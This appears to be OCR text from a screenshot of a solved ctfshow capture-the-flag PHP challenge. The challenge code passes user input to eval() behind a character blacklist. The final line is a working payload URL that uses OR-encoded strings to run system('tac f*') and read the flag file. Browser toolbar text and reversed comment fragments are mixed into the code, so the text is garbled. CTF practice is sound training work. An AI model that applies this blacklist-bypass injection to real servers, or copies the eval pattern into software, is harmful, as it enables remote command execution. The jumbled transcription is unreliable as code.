 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-10-13 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-10-18 17:41:33
*/
highlight_file(__FILE__);
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
    $v1 = (String)$_GET['v1'];
    $v2 = (String)$_GET['v2'];
    $v3 = (String)$_GET['v3'];
    if(is_numeric($v1) && is_numeric($v2)){
        if(preg_match('/[a-z]|[0-9]|\@|\!|\+|\-|\.|\_|\$|\}|\%|\&|\;|\<|\>|\*|\/|\^|\#|\"/i', $v3)){
                die('get out hacker!');
        }
        else{
            $code =  eval("return $v1$v3$v2;");
            echo "$v1$v3$v2 = ".$code;
        }
    }
} $flag="ctfshow{99c85fc1-12a1-46b7-8bd8-a503d56a1f23}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @Last Modified b
h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /* Warning: A non-numeric value encountered in /var/www/html/index.php(23) : eval()'d code on line
0|(' '|'``````')(' '|'``` `(')|0 = 0
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock + ... ?
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://c90f54c4-2e59-4727-a5d1-22614524d01c.challenge.ctf.show/?v1=0&v2=0&v3=|('%13%19%13%14%05%0d'|'%60%60%60%60%60%60')('%14%01%03%00%06%02'|'%60%60%60%20%60%28')|